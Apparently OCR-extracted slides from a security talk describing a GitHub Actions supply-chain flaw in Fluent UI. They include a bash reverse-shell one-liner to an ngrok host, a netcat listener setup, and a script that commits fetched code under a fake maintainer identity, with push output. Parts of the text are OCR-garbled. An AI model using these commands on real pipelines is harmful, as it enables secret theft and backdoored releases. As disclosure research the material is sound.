

# Case Study 2 - Fluent UI Vulnerability

- 1. "**Screener Build Job**" can be triggered by **any pull request.**
- 2. **"Screener Run Job"** triggered when **"Screener Build Job"** ends.
- 3. The downloaded artifact is written in root folder, and **may overwrite other files that were checked out previously**.

**Payload:** creating artifact containing package. json file, that would run when CI executes yarn install --frozen-lockfile



## Case Study 2 - Fluent UI Attack Flow

# **Fluent UI**



## Consequences of Build Compromise



**Exposing secrets** to sensitive assets such as: artifact registries, AWS/GCP/ Azure assets and more.

Using exposed GitHub tokens to **commit to the repository**. This can cause a **critical supply chain incident**, as the attacker can introduce backdoors deployed to end-users or organization environments.

A much smaller risk would be the malicious actor's ability to run botnets or crypto miners using runner infrastructure.

## Lab Setup Exposing Secrets:



**( 1 )** ngrok tcp 10000

**( 2 )** tcp://8.tcp.ngrok.io:15063

**( 3 )** nc -lv 10000

**( 4 )** Sending malicious script

**( 5 )** bash -i >& /dev/tcp/8.tcp.ngrok.io/15063 0>&1

## Getting Reverse Shell Exposing Secrets:













## Committing Malicious Code

#### #!/bin/bash

# File to commit FILE URL PATH TO COMMIT=\$1 # Repository path where to commit PATH\_TO\_COMMIT=\$2

COMMIT\_NAME="Maintainer Name" COMMIT\_EMAIL="maintainer@gmail.com" COMMIT\_MESSAGE="innocent commit message"

# Fetching the file curl SFILE URL PATH TO COMMIT -o SPATH TO COMMIT --create-dirs

# Commiting to the repo git add \* find . -name '.[a-z]\*' -exec git add ' $\{\}$ ' ';' # Adding hidden files git config --global user.email \$COMMIT\_EMAIL git config --global user.name "\$COMMIT\_NAME" git commit -m "\$COMMIT\_MESSAGE" git push -u origin HEAD

#### Remote script National Malicious runner command

```
$ curl -o /tmp/script.sh $SCRIPT_URL
$ chmod +x /tmp/script.sh
$ /tmp/script.sh $MALICIOUS_FILE_URL innocent_file.txt
  % Total % Received % Xferd Average Speed Time 
Time Time Current 
Dload Upload Total Spent Left Speed
100 5 100 5 0 0 333 0 --:--:-- 
--:--:---:-:-:--.333[main 196e93a] innocent commit message
1 file changed, 1 insertion(+)
create mode 100644 innocent_file.txt
To <https://github.com/REDACTED/REDACTED> 
   ff7a7fd..196e93a HEAD -> main
branch 'main' set up to track 'origin/main'.
```


 $\mathcal{S}(\mathcal{S})$  and  $\mathcal{S}(\mathcal{S})$  constraints  $\mathcal{S}(\mathcal{S})$  constraints  $\mathcal{S}(\mathcal{S})$ 

## **Mitigations**

